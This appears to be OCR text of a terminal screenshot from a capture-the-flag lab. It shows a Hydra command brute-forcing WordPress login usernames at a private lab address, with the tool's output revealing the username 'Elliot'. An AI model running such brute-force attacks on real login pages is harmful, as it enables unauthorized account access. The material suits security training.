 wither: sudo hydra -L fsocity.dic -p test 10.10.110.62 http-form-post '/wp-login.php:lo
g=^USER^&pwd=^PASS^:Invalid username' -t 30
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-10 16:15:52
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235/p:1),
~28608 tries per task
[DATA] attacking http-post-form://10.10.110.62:80/wp-login.php:log=^USER^&pwd=^PASS^:In
valid username
[80][http-post-form] host: 10.10.110.62   login: Elliot   password: test
[80][http-post-form] host: 10.10.110.62   login: elliot   password: test